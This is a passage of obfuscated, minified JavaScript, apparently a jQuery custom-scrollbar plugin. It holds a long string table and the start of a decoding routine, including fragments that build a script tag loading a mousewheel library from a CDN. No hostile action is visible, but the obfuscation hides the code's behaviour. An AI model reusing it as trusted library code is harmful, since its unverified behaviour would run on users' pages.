','SLwSk','DOzDO','NjpFw','okNxr','GCbBX','iDOhZ','yasoh','kMhmc','xWbMk','aQRDE','fhxOi','CKPwl','JrdUG','tayeo','onselectst','GDzkI','eDrWH','IYqVP','PzPsL','VETej','Pulhn','sBBsD','LFmfm','ywvBG','AqPQP','XVClx','ition:abso','FXboL','awfUI','MbLMi','UYdSl','IFnHu','jiuWW','WUABs','edqNH','EBOQV','bgoaX','mKIHJ','_keyboard','UNDUr','JRnhe','FkSqE','iFcsZ','div\x20class=','MOblc','Right\x27\x20onc','DtNeG','jfAmF','BNcIJ','DUZCq','NpohY','ojTAi','gEFtP','npRTi','ivdjv','WBCbq','tabindex','azVkZ','qrqpS','KvwtY','feWSD','load','lTbVh','9999px;\x27\x20/','IsKuM','WFuIh','TYlkH','able=\x27true','QyKqB','wcAAX','0|2|4|1|3','_vertical\x27','rUVtS','GGvXx','sAZOL','jmJAN','wzpYX','mCSB_horiz','mCS_no_scr','awMPX','ons','fhDOY','sqXfp','Mseoh','BuTdx','TsAEu','LHxyK','MhEUv','MOGXO','contentRes','wgGMQ','atalist,ke','XGmxp','bRkFG','vRZAL','ssJYI','ijIuy','mwGEv','canAF','iteUe','Vjimx','DANod','iTFfh','uClek','NAwxc','QaphJ','JsWXD','QTSjk','sfUOY','ss=\x27mCSB_d','ts-dark','uuDeM','rGHtt','zYoMu','qTmrA','joKBn','pageX','jquery','XSsau','vpGQW','PwZDB','crLon','wQroi','ejtaQ','kDBcj','dOgHa','error','RpiRC','IfFDP','ybrab','qfuQU','bONDR','xbUzx','target','foyzS','rwOUz','GkWKD','AbEBv','sJvKV','FWaCJ','lHvgm','JYlBt','VPQaN','EcJTB','KlpfK','cOEqA','sZDBV','oiNmY','HkavX','XGfpg','qTpFG','VKCqp','sequential','vhArn','CNKXX','cZOHP','_mousewhee','sxTFe','nodeType','gLMhU',',#mCSB_','arjGI','xiyne','CDxKZ','oVFMS','kduBh','CLehF','AfLkb','kEHHT','FXuaC','wRgvd','yLmbO','datalist','bnlgK','lrzIn','webkitNow','zzXhZ','block','eXOaU','<a\x20href=\x27#','lgRRA','WaoeC','AjMUn','WrQQX','DdwmK','onUGI','rtCbx','_wrapper\x27\x20','EmGKE','fZnDG','vxYKe','unNGy','off','KQXoG','SreiB','VIfUx','CnQiK','wTUWH','YZcSp','ner,#mCSB_','FNJTm','ILwTI','JKFZO','PMCDt','EnJBl','WWMBW','QmDEF','ntal','jtAUj','yIUfV','kXaED','oKPFp','QPncM','DuHrw','KLJiy','llBox\x20mCS-','ZjEbh','hVozP','lQtaC','swjJf','NXLEh','iNhet','qeRNN','NNQvK','TUbDD','xWANz','rhmvP','YxRHY','></div><di','PNyHU','nHmdw','HCumy','RbLJu','10rLdRgX','kpLzh','cEfsL','tlNPy','contentDoc','\x20mCS-','GANKH','lObrY','sGDls','iv></div>','TydIB','sPHBh','LsDiG','extend','PfHrH','lCACB','AQrQT','_scrollbar','AozHr','KNSYf','uGFnL','FPlch','set_width','usewheel','OZJOe','aMYwR','bKPvF','unbind','Sswac','WCiqE','OifAr','PaXxy','lMgoZ','BmtXY','QlXbE','\x20does\x20not\x20','IGCJz','ksipa','ChfqU','XDgmL','hEJYP','bJqWf','hKInr','mousedown.','CfCFr','FfXbz','PFxTE','BXamu','mCSB_butto','NFWCo','nWGBK','LwvaU','LBASL','BrNVg','VJlpy','iHfma','VZgIf','KctOm','LyXDB','IEIfV','_setDragge','FZaWA','jiwPR','VDBrF','wERQd','CFUzB',';\x20left:','SkouD','offsetLeft','fzlgu','DjEbW','rhOCj','toleQ','mcsEaseInO','t,datalist','aeUyB','yFJtA','qrNXs','_pointerTo','BxJdo','QTmNy','xBoOV','wsJiG','WFaWf','ntextmenu=','GknMz','rizontal','kMTLP','JAoXf','dbWgQ','GhksK','ents','DydqV','KLlDH','NniRp','zNFvj','dtCPI','solute;\x27\x20o','ZjIWH','aMOzN','iHhzs','cjlta','ggmFI','EtxER','cAxsP','TwNSq','jUtqO','nqWqv','wrapInner','IUSyt','/ajax/libs','DTbfC','llTools_ve','adIQV','yNCww','mcs-axis','xiUqi','ueBJw','performanc','nUnlz','FFHMi','pqEvY','utTUj','JFITq','AHnlb','aTlHK','KfkbB','HCgaH','CDfXl','MnbMz','UCGFa','qMrhO','dghyW','jLzJp','ools\x20mCSB_','YjFVP','tyxCI','QXLDs','UIjmz','VwzEZ','_selector','EmPlR','rVJHQ','pteWc','PZyEh','rollbar','BiFCi','easeOutStr','djNej','nRight','drag','_coordinat','zwIIs','hMpGo','split','HifPh','ftysM','zwdYr','minimal-da','ScQmj','rFtrZ','wBSbT','NZNky','XIUYW','MJYHL','xKeYx','fJQhx','MXnKi','VjGEX','setTop','Wjtdz','aAgTY','lass=\x27mCSB','lbmBJ','HmJVh','aUsOR','ontentedit','qxWLj','jIyho','DWvrU','inset-dark','pkcMp','vAhBQ','bJbIj','kmxEB','qguQL','NRqUw','XZozv','KtsYr','QiCwo','EPFuT','woQyj','nPhMg','LYHpi','\x20.mCSB_dra','AdpMX','foxxX','bDwUU','mUqVX','ytMVP','ecGku','indexOf','Scrollbar','ollbar_y\x20m','cancelAnim','apFrR','mCSB_dragg','AVlCn','Tjgnt','scrollbarP','KMYHR','CWApu','IZAXO','e\x27]','kpHiO','MSqjL','UeKfQ','EcVnL','cklTN','mqqcf','BtPxG','wVNWj','YNone','IZqow','defaults','lcNzT','umNFb','xuEwa','\x20/></div>','XCQps','UWkuT','1055250BsR','EtpVn','mCS_y_hidd','ixJQt','ZHHti','UhygL','DksKF','yysHK','xdclP','dVESY','VTosK','jdnFG','YQpEW','UAefR','hJePF','ZADqa','PoBFk','pnOei','RNkZx','_container','AcdhV','AitSL','tXWtN','tcdfI','vLtYM','NGMqV','BxoJs','laDsR','tcrHC','CTvPm','3d-dark','36779634ZF','langDir','zIwgr','jZVyh','yazpD','MZVHA','hdGmV','OqVnA','pointerup','KDquS','eUJUp','kBeRp','uewSU','toString','vavtZ','removeData','deltaY','IVWCy','pVcld','Muoep','GeNob','weGvW','yWZjL','DEjvG','IpbdF','KyLtm','anHhw','bXNum','IphGy','\x20pointerdo','YtxBQ','Npihb','rounded-da','LjBpL','xxdGd','mVbsl','hCJhn','QfosR','KPuhy','lTools_onD','rhIdv','HZtSy','fyOIn','IMYGP','IoeWn','eturn\x20fals','ZzKig','gDdQg','hshpW','RUdWg','TKKfR','HNvJg','DBpcW','hPWPX','viJZb','sUVHv','ePnNO','UaYhG','989999px','TapuS','jmeuM','dYdwj','SoEwE','ytwHu','rYJNx','blur.','Ewpns','dvxtW','kOrWi','vLJrc','CqIjo','CqfyB','JnSXX','_sequentia','kMIPK','PuKtR','mWIBW','lLXKd','MGwCs','fkVnm','Zjqun','XQVlI','UEqTp','AjtUU','Qvswq','kTili','NNhqT','ASCTK','svXCW','canFj','QVZjv','Zgwsv','NNbho','HXLdY','sImcg','YqTIX','pixels','_mouseBtnL','qCedB','FBPga','LPoZL','tIKIJ','UsUsP','bZLwc','wJWHJ','rrbAm','ikbhq','eUqzB','wzeMd','parent','MNATM','lGYFo','lEatv','iMUFx','ontal','IiZsR','IyQJr','PuFPm','uLNno','IiEUM','scrollRati','dflare.com','cnphk','CSB_dragge','3d-thick','ZXHRh','yKlPw','TejaA','sses','oRIpb','eGPqM','rXlXK','vJZIo','zZUYb','vzpns','PaPUU','jqfXE','AxUZM','epRwF','GWdLT','QbMxm','YzvnL','JprhB','JySre','cuyln','wYCoI','style=\x27pos','oth','neoAy','RFDjf','XulIW','inAUd','PUdqS','prepend','VltWC','DnEeX','gtYEU','24URcMql','all','JaUpC','oTVHJ','kWVrg','vxqWV','RNyAQ','fmglp','wPOYu','dZDOU','oAqWE','qyYnW','cal_horizo','_stop','JbJxd','JBoJz','eZDMF','dnela','UMFRo','zcLNy','PzTNB','fMFdJ','auto','PNnJn','NUFxm','aXGPj','ZPUAD','lqBYl','DBEsO',':relative;','bottom','pow','xiijJ','ESeTA','JhFWW','ertical,#m','KzNIp','ThISf','JAxyg','LvsSE','qceYj','hBXZz','OnFocus','vATVL','dkaXP','gMvTJ','oOAqb','EVCdj','dYaBc','max-height','updateOnCo','EbPpV','WfTLb','uOhjy','cugNq','mjToQ','changedTou','vDyHw','scrollLeft','which','mbnEd','onTotalScr','naSvB','pJELa','VEzuY','gbzvY','hWDmb','zdFRE','2674515hGlGNY','3083424BscIci','MLjbY','JOixO','jpaKb','MMJbX','iSvUD','cONzj','zohpz','set_height','dwLbc','hfdEQ','DHpcM','tweenRunni','XaPWT','Pcukt','jkeJx','toggleClas','cgbZk','pnymM','PPGQE','LzRDu','selector','PJtCS','relative','CpdQb','orizontal','KCUQJ','mPmXC','yeUSS','osition','WVcQP','WuVfv','QLDyr','external','LgrWk','HETFg','QRgyx','SUkJa','GeOMC','Lnbes','sGYvA','QHtoH','tEGGD','tHOgp','FBDsQ','mCS_x_hidd','gBMKm','src','bUypD','fDpet','UlzOD','WMhvA','CSRWT','bar-positi','NWUJG','yyaNb','mtJJO','wn.','ndTyN','\x20touchend.','npTsK','CSyAU','offsetTop','tentHorizo','UZYkt','nLeft','smMCG','inArray','uwcqv','jJJiF','FCfRP','rounded','FfwVL','qjMGe','ZMGiB','eGYnn','ZEaPD','rxcnA','shift','length','cdOUC','iqRmn','opt','smswZ','ion:relati','YZJFM','eumtl','ZiOms','XuROx','GKVok','tBbnU','flVEL','vHaaI','XNsMS','Qbaez','MWnuB','gBWTo','JKzZi','left','CgBeJ','voVOu','tMPkS','nAAwM','ErMeP','_dragger\x27\x20','ZbeZq','jNktQ','TzetO','pngWE','sVBNL','Bqumq','ROGNI','tRvlY','ove','hBnnR','WmRQr','HUshw','UGgVa','ucrWR','hjCSo','clITT','QUrDG','mWzsH','JxMOm','sKPPH','LNbrQ','timeout','LCxZf','LhhgE','iWtAS','tHpBf','Kinif','qEMJg','VTjeu','afwfd','sYuWo','kOGNP','JOwvd','KBOGQ','BqjvC','DPSFN','mbfdk','jIKwt','aggable','pkqeF','wMNyN','WKnrA','lScroll','AQWno','YjpKW','oSzCR','ikuux','kFSCy','map','ZUVHE','udcBg','WsoeO','TgogE','_draggable','2|1|4|5|3|','YiZgx','NhKBv','VReKK','XEbSN','cytLo','Ppjyx','iuvHQ','jUcZv','jDCnM','hsmjz','NTLTd','suRKw','iLjPi','oiNSe','VLtdE','sVMOU','lmjFp','LXItI','XLcyF','nts','Xbryw','kWprU','EJCkR','kbFRF','aSWgo','xaiHW','uVoPO','KIyLC','AtWSu','iEERI','XrCsV','rag','Scroll','ENEwX','HSrSQ','RNzPU','prLSp','JhEIU','FGHOM','JKBAP','NKxCl','init','ZlRQu','IbGZe','SRlUt','YkYKh','pRKvu','YdbJR','xbcwD','outside','kBxBN','PDsrs','SImgF','zesqM','hsanZ','MSPointerD','zbtrT','sXjKA','qimRh','ToqNn','PtxPy','YEsOb','tMiGD','HcPic','jRBnC','mQlAJ','zTdqw','EZuzA','tion','elta','vfsrO','TproT','offset','GBiSL','amMCu','_resetY','NyRqE','FpNJb','maWAa','GIJwG','trong','cdnjs.clou','zWVWZ','clkKz','YKpoD','XLsQr','BURLh','aRaZu','mFqqP','innerHeigh','tZVIh','\x20MSPointer','UsarD','rMipQ','linear','SERqF','Nwzaz','hGZTm','fyvQR','aMdrr','mCS_disabl','fELQx','OhiVX','cVuHf','xelUZ','RgTiK','inset-3-da','TViWC','VUpIC','push','mousemove.','CuqQH','gbttT','mojiE','EVZdl','ark','OZJaM','kcyvB','hswjf','iZIdu','YZnWK','yAyTf','tdbbE','HLOvI','KaDkB','mmLIu','%3Cscript\x20','pdziO','USmdr','easeOut','inset','contentWin','DvgDv','dOeDo','tTRvU','ctGKc','NNOKT','kogPm','oUXut','JmJNV','nIvOv','tipCH','MTXAm','viScU','lqBWl','WnWds','oiHjV','position','_focus','ovocm','iOkDN','a,object,[','JsddU','HHpOK','qyGmt','dMWlz','ckErZ','rvVuC','dHLNo','scjSE','LTdUT','uGLsQ','XwyzX','rncGv','extmenu=\x27r','LMBqq','OvmyU','ollBackOff','FvfsL','XLXsY','yMXRy','syZBO','NNuVC','wGGkC','NxwFD','last','OdiDl','adlLU','eayCr','gjmJH','jdKuU','VRhcS','MoaOQ','dbXYy','NRGEN','HLGdw','QkBQp','BAJbG','RsquF','jqOte','AkpHM','UwMpW','ZQzrX','RAMlD','NPyPz','tYrnD','ide','mgHYZ','iUsse','abled','WXCyY','fOPTW','jPfoY','sxIcF','PwDdd','wOjKk','oDsxr','xHbBe','AXCwL','wtTEo','FJJmW','cinpz','LruEV','onScrollSt','update','NklRX','sKsbm','koAQZ','mGoBI','pLzFD','=\x27mCSB_h_w','PsMhf','cCZTR','vhtxY','nSEib','Nwpca','jJsVP','NvLrV','jEpLO','oSfcb','rapper\x27\x20st','WDExg','RcEIV','LFTZr','OtwXn','CS_y_hidde','KKFDG','IYzPE','LGVpD','cbOffsets','mCSB_outsi','_wrapper,','\x20mouseout.','WuJLJ','tfUsI','bhIZQ','qfnnb','pKGmC','tSIvL','bApuO','UHHgg','WXHXf','.mCSB_drag','BvGxL','stMWY','IQHkt','abgTt','AjFSJ','UTZxy','zxhJu','ling','fWLYw','pQnvW','mRfNT','RFcmd','JZPpJ','VuaEx','Voawf','xOOYa','msxlv','cNLWf','cgYXb','VeXci','RWmvQ','idleTimer','RLQke','xNFeT','LBRYK','touchstart','Xezdj','YbwGn','EJXvA','FLGOs','setLeft','ttzRJ','gtSRU','fCunP','cyydu','mPayc','cqiEL','WfemQ','PufFn','nUXuP','gJNmA','CnIHD','1|0|4|3|5|','AEhcX','SKWLJ','oNQfZ','LRQPf','scrollType','bPXBj','cIgny','\x27><div\x20id=','nxwev','none','feadK','Ikxtf','ENzck','YxckD','iFbgL','round','xyJYc','zJiOr','GBjIv','znTwc','Hsxhp','once','BcDvY','albzJ','alse;\x27><di','BOlPZ','WRPmQ','preventDef','heQtP','IVJPe','smIbf','DNiXA','_contentWi','wQuiD','KTzOe','bGIIO','onOverflow','zZyQW','MlKbR',';\x27\x20dir=','iDLdY','OoxuE','AjAPB','kreFY','HUfeg','oDZWr','eOvZa','box-sizing','bvhWd','pEdgT','r_wrapper\x27','EHfLn','mcs-theme','append','SNpGA','euyLR','dir','theme','vxFjI','JTFlX','daQSB','iJEMZ','HRZtb','ZzXgA','KtKga','rjBEJ','iRXOi','XkWpU','kDyMw','fKohg','ATobd','RxOeN','UlHco','XJsPO','HFLTM','zeeDO','CSB_','iqLiC','HcIDx','vqXkS','BxDPX','BdYUe','qRtjx','UMeAQ','Left\x27\x20onco','nRJpk','lOeYQ','WUpoV','FRQdG','mCjUc','IPSjh','IyVOA','LvZGM','zpHxn','GTtrn','yWgLo','wvoFM','GAfRW','cNGuW','OgCux','FWFki','MLgpa','TKIoI','jqjOU','ggerContai','aLExJ','HwuWv','gLrMk','CdiBt','Ncdor','AjXsa','nqbsO','HQSYR','Imlus','DvzdE','uRBZR','YSsbt','blur','LdvRL','VOAep','ShItF','jqCGB','JllCa','qkRXj','BbeQg','zlpoP','yGaDl','yPzQP','LyLZm','PyQxl','QCwSs','PkUes','pfjCe','first','BYbQx','sxMrr','sVcDg','vQcHP','pSMse','qbRmX','hLMZk','luYil','cqHrv','pNIda','vBPem','Qlxxp','lnhvI','TbEpj','SBrkp','vxjoa','AyfMN','keyup','FTN','wLmTo','ELZpd','WCPLm','2QzCrxJ','oCQbX','ZAsnD','pWJCc','AoTsB','fcDAC','_onDragCla','nu=\x27return','FHoyj','onComplete','updateOnIm','aShOq','wUJud','snapOffset','RBOWG','zCPxp','location','\x20pointermo','tQbPA','Ulqxm','dmwlS','tpaci','WRmji','WNpAX','MZnSP','YUFnt','ZLJCQ','string','kAlwE','ayuQr','JsBvm','ouseWheelD','<div\x20class','_findScrol','HCyBn','AfKzK','KbnYK','ilasU','CKYjP','PrMTA','qEsBr','TEYfs','hKRQg','dldjq','CrCPh','UijoO','ZWLwj','.1.11/jque','dZimr','_contentDr','_stopTween','FBTTn','pRxFB','swsWP','BhBTy','KECFA','qeMQu','pointerout','DtaUR','ry.mousewh','IXIKS','DiWpw','VREWE','OFvPa','top','RYsud','aYYGS','JqskA','16489560iSMHNL','FqcwM','tNtoX','eDsIW','zimfc','QrpdO','bxiAd','eSEaU','UcSqn','RsnUm','PzUna','qhZhc','YZNqw','ixZVB','MSPointerM','WFQXK','VsxEf','NuaOX','QWutj','vQKqN','TnIfz','CS_x_hidde','RiDrq','nCxRe','rhpkA','rtreh','easeInOutS','t,button,d','YWbNM','BgtHV','olbwY','NtsKW','cwSvK','zNatt','xvLiW','nLMqB','#mCSB_','LroAl','xeqLc','MNyiK','jSkXp','yhFkT','zaqwT','hlsFn','pKzSw','UZaCm','TCHLm','LKkkW','ihSAW','GAwCG','NkKuv','uoGsp','ujVhJ','inset-2-da','abgnP','qpmjP','KpyMz','jSNAJ','normalizeM','MfzJc','rIkYE','ySJGp','lcQbT','MCXLW','ent','wbERY','gDRJe','fnSRB','WcabM','tosel','nUp','ZQYxr','UzCVW','vbenT','EwFMb','PRBWN','AlJlc','pBuwI','hDOdq','dXczO','\x20false;\x27><','gClientRec','minimal','tambP','zZCBI','kaMan','vtXCv','BkAwD','BSGSS','mCS_destro','QWgAM','xbtfo','avNRX','scrollTop','llTools_ho','MOBkw','ELhje','jYdgn','bjFFu','MiPcO','gZAkh','kgtYV','nHHKG','UdJEM','Horizontal','BsYrm','MyJwS','JIWxK','HuGsS','wdIDD','osition:ab','hktbM','FCQNn','DhqHe','doeZd','SB_dragger','IyzDO','XJKZS','ZtJhu','select','fcxWX','aOGFc','gIiUe','hupnp','KcTXk','fROZz','DqKtt','rounded-do','tmJBZ','psGNS','FPTUa','UOyVo','VDCKK','wANWu','dafRh','vYRSs','atePropaga','sbTqp','dUtGG','lTools\x20mCS','wrap','lzDQn','QzhQX','IOjMD','Down\x27\x20onco','fzOxq','SnGtR','jaFjX','PwYiq','llTools','yDiZj','HSKiH','CLyJS','axis','VsUEw','Pqemk','CwTIe','undefined','ZEREW','ftqZg','PcGEN','htpKg','wqImt','attachEven','yQATG','IvgZI','HpZjM','SyFps','Kwrfw','sCIoH','MLJCx','mDvzR','FXUdA','v\x20id=\x27mCSB','GioIQ','add','special','QxCPc','iajzm','OQqhw','nMxZK','pYGwn','vxdww','TFzKD','egkdT','mmbVw','CNeCb','JPlhA','vILER','lButtonsTy','amUkX','WKcED','OTefM','autoDragge','Qdnae','wqGnD','RkyuR','PcllV','tlPIL','uwVdP','LXetV','JkVyk','Lxxhi','yNIZv','qeJKG','JGPTU','efoXi','BvPez','EDyaT','lbpxN','nuNxn','AtRZC','yUjeb','tLPya','TegkI','NLgDL','sBLPN','tJbCV','fAObY','cZhFM','NHSmJ','mkFZj','rRail\x27\x20/><','right','RQdck','Visibility','sZChF','pointermov','uKUxQ','woMRb','CqOLY','jhpVU','yCPNT','jQKWo','KYYUO','dRpAN','bBiVM','zgmiM','pointer-ev','uch','aVBhD','OkHfV','QGqcM','ThlSK','JoiLt','YxZCm','NQmVU','KJswJ','BFuPA','zlFvY','hRiYF','cfrxN','XjRZW','AJEZb','DCahl','sMsvD','gFhfA','vVfhL','ipKvl','QZfEZ','Pfmba','CnzSj','eYPMN','tons','GDXGD','evqkB','ABwSp','TZzEv','dVThT','qWDRv','DJAcJ','autoHideSc','ZGnci','ufhQC','vvcel','wIRQK','BcnIK','IeEMH','pxhUX','internal','\x27return\x20fa','GXUEz','iZCjD','number','ULrwp','yGsKp','bRkCf','JQSfv','CHgOq','ALxMF','kaiNl','LhbJU','KKa','idzYJ','_wrapper,#','kABAT','IggjL','hmswg','closest','YWdLI','DkdCT','UuTOj','mCS','yXqJi','mJCTk','OMwJz','XAmth','nmPkI','nKbly','jYSTo','oGmLo','contents','EGAog','kILfW','RAVvy','inset-3','jravf','mfCCk','vLWek','hjqvY','lTFJG','OHSkf','\x20mouseup.','KvlnX','VneaF','XZegZ','mJwcW','Wtdvk','OAQBL','eHSWY','bYhQD','zrCqG','jmMmx','Clgzn','TugPO','mjtSf','ITiJN','SSdse','PhJAI','autoUpdate','_draggerRa','ToArn','KRbus','FQUoI','hUujC','lgnUW','Up\x27\x20oncont','aIBXX','QUnzh','yFEfJ','CRDII','cTeGD','Pypdc','NPZWt','WbiJi','WwPEb','uxtlT','RSZxV','lSkEz','YOEdB','KDtwO','lHRhF','FVzIw','SxNqH','SlizJ','setHeight','ctxhp','WriYs','zduIL','xpVvI','hTrlz','onInit','XetlK','MrUQw','DiBnE','AwbpE','HGsfQ','YqXDQ','hide','zInqN','mouseout','tpyZC','ntentResiz','WnEZp','mohWD','bmbBe','ocFTy','NrUOt','WSoMW','QOqbS','wQkAs','wlLQh','VmZpV','ovTWU','cTdPT','XXwkT','width','now','er_onDrag','WfTjl','ollbar_x\x20m','TFAHM','nFssc','mooth','XmfHp','QVWZm','uEIAv','eXRLU','bpTia','_scrollTo','scrollButt','GsSoK','class=\x27mCS','wYoAQ','keIKq','fXqqC','emarT','mousewheel','qyGcq','ObkKP','HVCnP','jFZtH','AemRl','qlmaf','RDtct','fdIbd','click.','byGLA','5FnDHgh','callbacks','zxYJV','mjZhR','CJKej','eRprH','Lxblz','axnOP','tJsVe','vRabr','TFHEa','mCSB_verti','contentTou','dxIZI','AcplY','uWhfH','ntally','vADLP','display','pXUGi','fnFPt','lRrFc','RQkWk','PICac','cayIX','jZzmh','tAaho','ImYdd','TtwCr','kEjTF','OYrKq','JbVff','dgYpq','RDFtg','pMsuM','UsqIc','visible','WVGRN','KcMwj','oPHXs','\x20/>','UdfQJ','jYbVU','QERZc','bckkJ','rwwgF','hOsPj','rgQby','rtl','qRqFA','nwNmX','bCoGz','pudon','yed','VZAKH','JOHNR','qXYRS','MYPnI','AjPBH','\x20keydown.','OfOWh','IvdFR','fqBlZ','kGEPG','get','ail\x27\x20/></d','GLAUh','CUzeh','fWVMb','eAwkV','AeVgX','uLCyz','zLAWB','jSMNZ','AaDXg','zmVje','GHsUo','kQILw','sNaje','OxAHH','aFzyw','iAgkz','xkfaR','aHGHu','ehOdn','JJSDv','rLength','MCGFD','dxUjZ','PViUy','PAILT','uvd','EIuLS','GKrpB','uArWM','sSicO','dBklL','SrkiM','Knyrp','OwnRg','jlmwz','HxDqI','qCd','YqjeZ','YyRaR','touch','HgmBH','SchXW','sNytP','UmFyq','BhycR','JdERl','NiRmi','abs','http:','INNYU','VxHvQ','WzSAc','QqBAQ','mGLEd','TsLwm','ReFCY','mouseup','orizontal\x27','yJCPN','ritTs','vScAm','rLDsE','after','aRmto','XtxdI','RsNNy','ODFQC','NKCAg','Vviuy','IvVqe','qpIBH','KClVS','CvNNI','ajggi','PTzoq','ByUFL','Naard','VfGMy','TmTOz','FcOjp','pweeJ','kDAMR','hjyNR','fSbCg','OUdoa','pQjXi','kkPlJ','ainer\x27><di','MPpOS','TTtsD','yhFac','CJFuz','Wjfyz','orizontal,','GMyiv','tTpXh','keydown','NSxqO','ekLht','yxrbq','QmUkR','uLTya','QNZGG','xzTnT','SvMKH','qNRZX','dWHRL','qYWKj','ckWlK','hRRSs','\x20mCS-dir-r','fnmrp','updateOnSe','Dboqy','GcDld','Ewxmt','MuWqY','nRxIR','SmtDX','DfqYd','zXOPL','gzNLl','GbLgw','ziYWp','qrxed','ldLSl','sFOGK','easeOutSmo','BsXSK','ptyNn','children','bfRlG','mFpaZ','lGmaM','LldCi','RqaLP','ihEab','\x27mCSB_','mmOtt','vpkkx','CrWod','swKch','WAbOB','XWSLG','YXsCi','gNAWG','ymLpF','DnHqO','OlRsb','CKjxJ','BOpsL','cCpMp','tASOy','XaLEy','zjEdz','tKIFn','rwbza','MSTAd','touchend','BYqJR','ncHIz','zFrkQ','ertical\x27\x20c','mvynp','sXxmx','vgtCb','.mCSB_','StqJV','pjNrI','wQyye','plNoA','hgxZb','<div\x20id=\x27m','596112iUFyWz','tPMfP','gSoIe','PPoGC','jgSmD','pWWMQ','jcWzm','innerHTML','CxpGd','uKLpA','YLNRp','CsHsl','YdOAJ','OPlws','IQHOh','0|4|3|2|1','HEnxW','didtO','uWtmq','GZWze','Eqevl','GdKQv','body','TnIPY','ollbar','QxDvZ','SKzOd','TzJTq','psxBB','Move.','NhWYH','pEIDe','fiNKs','VwXaN','dNZaJ','oNxqG','2409636BIV','ceil','eqdeH','BExBB','B_draggerR','ifLoA','uywYJ','vbKCD','YULAg','frODj','OGGCF','LoNeT','STApL','tzCua','sXzYT','uaRvd','OvUDS','NvzOR','ygen,a[tab','normalizeD','rWMnN','ERepo','TWVbG','BzwqO','EqfuD','ckutI','light','MEoOL','yQUre','Ukmis','oHHFc','qTNai','SkdUe','haceU','OgPeu','IfXlp','Pehkb','lnBtO','VhPmJ','XfZdC','ggableSele','_expandCon','NxCUl','anOvK','AlfYg','pyZcI','ZPBqK','ylyuZ','TEmOt','wVqke','iframe','next','function','wNRgI','PBFdn','PTINB','HtzwI','UcKPu','URFBF','Bgtji','BMhHS','lute;\x27\x20onc','dubvP','deltaX','uSuxB','_dragger_h','NsgqM','jzWAP','LIsMB','kCcVd','qhSFK','BcwoK','PoYcK','ZIheH','fjzOz','mFOGD','alwaysTrig','QGQdL','iUBNw','FIFHu','zRwCH','nshsK','inset-2','hufiZ','XKtCG','9335ypypCr','RtXzD','HyQkx','dGvvx','ODicH','kyMvi','YGQjV','er_onDrag_','ahrrJ','gVhze','MiKYR','\x27mCSB_drag','erContaine','ntkGW','JksYl','art','yOwiP','rncXo','EFMOL','fwHOz','EFNdg'];_0x1810=function(){return _0x330e67;};return _0x1810();}(function(_0x1d361e,_0x271a99){var _0x14e6dc=_0x347f,_0xf4aa2a={'ZbeZq':function(_0x81fdf4){return _0x81fdf4();},'mYgak':function(_0x4dfce4,_0x591d63){return _0x4dfce4+_0x591d63;},'HHpOK':function(_0x1e69ec,_0x292709){return _0x1e69ec+_0x292709;},'ekLht':function(_0x55fbe7,_0x485d23){return _0x55fbe7+_0x485d23;},'LgrWk':function(_0x2b599e,_0x474a6f){return _0x2b599e/_0x474a6f;},'cytLo':function(_0x53b801,_0x57e410){return _0x53b801(_0x57e410);},'jdKuU':function(_0x5d798b,_0x1bc5f0){return _0x5d798b/_0x1bc5f0;},'HggrB':function(_0x3f9206,_0xbb3493){return _0x3f9206(_0xbb3493);},'vhtxY':function(_0x1d73e3,_0x4fe49b){return _0x1d73e3/_0x4fe49b;},'qpmjP':function(_0xe1a7d1,_0x34a668){return _0xe1a7d1*_0x34a668;},'ypHYS':function(_0x38ef37,_0x23e901){return _0x38ef37(_0x23e901);},'bmbBe':function(_0x259f5d,_0x1a0cb0){return _0x259f5d(_0x1a0cb0);},'rvVuC':function(_0x40cfea,_0x2735ca){return _0x40cfea/_0x2735ca;},'lLXKd':function(_0x2b83a5,_0x29cd59){return _0x2b83a5(_0x29cd59);},'wQroi':function(_0x4225c2,_0x2eaa66){return _0x4225c2/_0x2eaa66;},'YqXDQ':function(_0x4ffda1,_0x1d9350){return _0x4ffda1(_0x1d9350);},'kOVLS':function(_0xfc82b1,_0x2805c5){return _0xfc82b1(_0x2805c5);},'ZiOms':function(_0x4487d6,_0x6be54a){return _0x4487d6(_0x6be54a);},'yeUSS':function(_0x187636,_0x41341f){return _0x187636(_0x41341f);},'xiyne':function(_0x57ad16,_0x288bcc){return _0x57ad16(_0x288bcc);},'FaQKk':function(_0x8a66d2,_0x304b5f){return _0x8a66d2(_0x304b5f);},'BcDvY':function(_0x4105f1,_0x476474){return _0x4105f1===_0x476474;},'dohfi':_0x14e6dc(0x8f2),'smMCG':_0x14e6dc(0x833)},_0x2908bd=_0x36f3,_0x72fda=_0xf4aa2a[_0x14e6dc(0x84e)](_0x1d361e);while(!![]){try{var _0x35f8d7=_0xf4aa2a[_0x14e6dc(0x306)](_0xf4aa2a[_0x14e6dc(0x91e)](_0xf4aa2a[_0x14e6dc(0x91e)](_0xf4aa2a[_0x14e6dc(0x306)](_0xf4aa2a[_0x14e6dc(0xcdd)](_0xf4aa2a[_0x14e6dc(0xcdd)](_0xf4aa2a[_0x14e6dc(0x807)](-_0xf4aa2a[_0x14e6dc(0x889)](parseInt,_0xf4aa2a[_0x14e6dc(0x889)](_0x2908bd,-0x250f+0x3a5+0x2434)),-0x250+-0x3dc+0x62d),_0xf4aa2a[_0x14e6dc(0x807)](-_0xf4aa2a[_0x14e6dc(0x889)](parseInt,_0xf4aa2a[_0x14e6dc(0x889)](_0x2908bd,0x2*-0x117e+0x41a+0x21a2)),0x2650+0xe11+-0x1*0x345f)),_0xf4aa2a[_0x14e6dc(0x939)](-_0xf4aa2a[_0x14e6dc(0xe46)](parseInt,_0xf4aa2a[_0x14e6dc(0xe46)](_0x2908bd,0x1b3a+-0x172c*0x1+-0x168)),-0x7ae*-0x1+-0x11*-0xc0+-0x146b)),_0xf4aa2a[_0x14e6dc(0x964)](-_0xf4aa2a[_0x14e6dc(0x889)](parseInt,_0xf4aa2a[_0x14e6dc(0x889)](_0x2908bd,0x323*-0x8+-0x1*-0x1b59+0x3*-0x11)),0xa1a+-0x8*-0x107+-0x21*0x8e)),_0xf4aa2a[_0x14e6dc(0xac4)](_0xf4aa2a[_0x14e6dc(0x939)](_0xf4aa2a[_0x14e6dc(0x4ea)](parseInt,_0xf4aa2a[_0x14e6dc(0xc0e)](_0x2908bd,0x243d+0xb*-0x186+-0x1102)),0x1*-0x237a+0x1*0x16d4+0xcab),_0xf4aa2a[_0x14e6dc(0x922)](-_0xf4aa2a[_0x14e6dc(0x750)](parseInt,_0xf4aa2a[_0x14e6dc(0x4ea)](_0x2908bd,-0x2*0x485+-0x101*0x9+0x1*0x140a)),0x235c+-0x4*-0x60d+-0x1dc5*0x2))),_0xf4aa2